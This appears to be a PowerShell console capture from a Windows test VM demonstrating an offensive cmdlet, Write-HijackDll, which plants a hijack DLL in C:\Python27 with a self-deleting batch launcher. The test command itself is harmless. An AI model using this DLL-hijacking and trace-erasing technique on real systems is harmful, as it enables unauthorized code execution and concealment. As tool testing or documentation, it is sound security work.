 PS C:\Users\IEUser> Write-HijackDll -BatPath b.bat -Command "copy NUL testfile.txt"
cmdlet Write-HijackDll at command pipeline position 1
Supply values for the following parameters:
DllPath: C:\Python27\VERSION.DLL
DllPath Architecture BatLauncherPath Command
------- ------------ --------------- -------
C:\Python27\VERSION.DLL x86 b.bat copy NUL testfile.txt
PS C:\Users\IEUser> ls
Directory: C:\Users\IEUser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 7/21/2018 9:08 PM Contacts
d-r-- 8/4/2018 12:14 AM Desktop
d-r-- 8/25/2018 6:46 PM Documents
d-r-- 8/25/2018 6:47 PM Downloads
d-r-- 7/21/2018 9:08 PM Favorites
d-r-- 7/21/2018 9:08 PM Links
d-r-- 7/21/2018 9:08 PM Music
d-r-- 7/21/2018 9:08 PM Pictures
d-r-- 7/21/2018 9:08 PM Saved Games
d-r-- 7/21/2018 9:08 PM Searches
d-r-- 7/21/2018 9:08 PM Videos
-a--- 8/25/2018 10:14 PM 82 b.bat
PS C:\Users\IEUser> cat .\b.bat
@echo off
start /b copy NUL testfile.txt
start /b "" cmd /c del "%~f0"&exit /b